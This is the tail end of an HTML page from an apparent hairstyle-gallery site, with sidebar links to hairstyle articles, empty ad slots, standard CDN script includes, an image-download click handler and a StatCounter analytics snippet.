													<li class="list-group-item"><a href="/60s-hairstyles-for-curly-hair.html">60s Hairstyles For Curly Hair</a></li>
													<li class="list-group-item"><a href="/curly-bun-hairstyles-wedding.html">Curly Bun Hairstyles Wedding</a></li>
													<li class="list-group-item"><a href="/choppy-hairstyles-black-hair-with-highlights.html">Choppy Hairstyles Black Hair With Highlights</a></li>
													<li class="list-group-item"><a href="/best-black-hairstyle-for-working-out.html">Best Black Hairstyle For Working Out</a></li>
													<li class="list-group-item"><a href="/braided-headband-hairstyles-tumblr.html">Braided Headband Hairstyles Tumblr</a></li>
													<li class="list-group-item"><a href="/above-shoulder-length-hairstyles-updo.html">Above Shoulder Length Hairstyles Updo</a></li>
													<li class="list-group-item"><a href="/braided-curly-hair-hairstyles.html">Braided Curly Hair Hairstyles</a></li>
													<li class="list-group-item"><a href="/1950s-hairstyles-long-hair-tutorial.html">1950s Hairstyles Long Hair Tutorial</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>